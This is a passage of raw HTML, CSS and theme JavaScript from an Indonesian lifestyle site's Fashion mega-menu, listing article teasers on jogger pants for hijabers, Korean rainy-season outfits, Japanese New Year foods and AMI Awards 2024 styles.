        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_26_69756b96eaf7b" data-td_block_id="td_uid_26_69756b96eaf7b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_26_69756b96eaf7b" data-td_block_id="td_uid_26_69756b96eaf7b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li id="menu-item-6620" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6620"><a href="https://tebet9.com/kanal/fashion/"><span class="tdb-menu-item-text">Fashion</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_27_69756b9703946_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_27_69756b9703946" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_27_69756b9703946_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_27_69756b9703946_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_27_69756b9703946_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_27_69756b9703946_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_27_69756b9703946_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_27_69756b9703946_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_27_69756b9703946_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_27_69756b9703946_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_27_69756b9703946_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_27_69756b9703946_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_27_69756b9703946_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_27_69756b9703946_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_27_69756b9703946_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_27_69756b9703946_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_27_69756b9703946_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_27_69756b9703946_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_27_69756b9703946_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_27_69756b9703946_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_27_69756b9703946_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_27_69756b9703946_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_27_69756b9703946_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_27_69756b9703946_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_27_69756b9703946_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_27_69756b9703946_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_27_69756b9703946_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_27_69756b9703946_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_27_69756b9703946_rand .td-module-meta-info,
				.ie11 .td_uid_27_69756b9703946_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_27_69756b9703946_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_27_69756b9703946_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_27_69756b9703946_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_27_69756b9703946_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_27_69756b9703946_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_27_69756b9703946_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_27_69756b9703946_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_27_69756b9703946_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_27_69756b9703946_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_27_69756b9703946_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_27_69756b9703946_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_27_69756b9703946_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_27_69756b9703946_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_27_69756b9703946_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_27_69756b9703946_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_27_69756b9703946_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_27_69756b9703946_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_27_69756b9703946_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_27_69756b9703946_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_27_69756b9703946_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_27_69756b9703946_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_27_69756b9703946_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_27_69756b9703946_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_27_69756b9703946_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_27_69756b9703946_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_27_69756b9703946_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_27_69756b9703946_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_27_69756b9703946_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_27_69756b9703946_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_27_69756b9703946_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_27_69756b9703946_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_27_69756b9703946_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_27_69756b9703946_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_27_69756b9703946_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_27_69756b9703946_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_27_69756b9703946_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_27_69756b9703946_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_27_69756b9703946_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_27_69756b9703946_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_27_69756b9703946_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_27_69756b9703946_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_27_69756b9703946_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_27_69756b9703946_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_27_69756b9703946_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_27_69756b9703946_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_27_69756b9703946_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_27_69756b9703946_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_27_69756b9703946_rand .td-editor-date,
				.td_uid_27_69756b9703946_rand .td-editor-date .td-post-author-name,
				.td_uid_27_69756b9703946_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_27_69756b9703946_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_27_69756b9703946_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_27_69756b9703946_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_27_69756b9703946_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_27_69756b9703946_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_27_69756b9703946_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_27_69756b9703946_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_27_69756b9703946_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_27_69756b9703946_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_27_69756b9703946_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_27_69756b9703946_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_27_69756b9703946_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_27_69756b9703946_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_27_69756b9703946_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_27_69756b9703946_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_27_69756b9703946_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_27_69756b9703946_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_27_69756b9703946_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_27_69756b9703946_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_27_69756b9703946_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_27_69756b9703946_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_27_69756b9703946_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_27_69756b9703946_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_27_69756b9703946_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_27_69756b9703946_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_27_69756b9703946_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_27_69756b9703946_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_27_69756b9703946_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_27_69756b9703946_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_27_69756b9703946_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_27_69756b9703946_rand .td-post-date,
				.td_uid_27_69756b9703946_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_27_69756b9703946_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_27_69756b9703946_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_27_69756b9703946_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_27_69756b9703946_rand .td-editor-date,
				.td_uid_27_69756b9703946_rand .td-editor-date .td-post-author-name,
				.td_uid_27_69756b9703946_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_27_69756b9703946_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_27_69756b9703946_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_27_69756b9703946_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_27_69756b9703946_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_27_69756b9703946_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_27_69756b9703946_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_27_69756b9703946 = new tdBlock();
block_td_uid_27_69756b9703946.id = "td_uid_27_69756b9703946";
block_td_uid_27_69756b9703946.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","main_sub_icon_align":"1","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_27_69756b9703946_rand","tdc_css_class_style":"td_uid_27_69756b9703946_rand_style","category_id":"1","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_27_69756b9703946_rand"}';
block_td_uid_27_69756b9703946.td_column_number = "3";
block_td_uid_27_69756b9703946.block_type = "tdb_header_mega_menu";
block_td_uid_27_69756b9703946.post_count = "5";
block_td_uid_27_69756b9703946.found_posts = "292";
block_td_uid_27_69756b9703946.header_color = "";
block_td_uid_27_69756b9703946.ajax_pagination_infinite_stop = "";
block_td_uid_27_69756b9703946.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_27_69756b9703946);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_27_69756b9703946 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/mix-and-match-jogger-pants-untuk-hijaber-suka-yang-mana/" rel="bookmark" class="td-image-wrap" title="Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-9218525-696x465.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/mix-and-match-jogger-pants-untuk-hijaber-suka-yang-mana/" rel="bookmark" title="Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?">Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T07:40:15+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Jogger pants bisa kamu pasangkan dengan banyak fashion item yang lain untuk membuat penampilan menjadi lebih menarik</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/modis-di-musim-hujan-dengan-padu-padan-ala-korea-berikut-ini-kece-semua/" rel="bookmark" class="td-image-wrap" title="Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/image-5-696x522.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/modis-di-musim-hujan-dengan-padu-padan-ala-korea-berikut-ini-kece-semua/" rel="bookmark" title="Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua">Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:14:11+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak padu padan ala Korea yang membuat gaya kamu tetap hangat dan menarik saat digunakan di musim hujan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/makanan-khas-jepang-ini-sering-disajikan-saat-tahun-baru/" rel="bookmark" class="td-image-wrap" title="Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-884600-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/makanan-khas-jepang-ini-sering-disajikan-saat-tahun-baru/" rel="bookmark" title="Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru">Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:07:59+00:00" >Desember 15, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Jepang punya beberapa makanan khas yang seringkali disantap untuk merayakan tahun baru seperti datemaki hingga toshikoshi Soba</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/gaya-mempesona-musisi-indonesia-di-ami-awards-2024/" rel="bookmark" class="td-image-wrap" title="Gaya Mempesona Musisi Indonesia di AMI Awards 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/ami_awards-696x399.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/gaya-mempesona-musisi-indonesia-di-ami-awards-2024/" rel="bookmark" title="Gaya Mempesona Musisi Indonesia di AMI Awards 2024">Gaya Mempesona Musisi Indonesia di AMI Awards 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
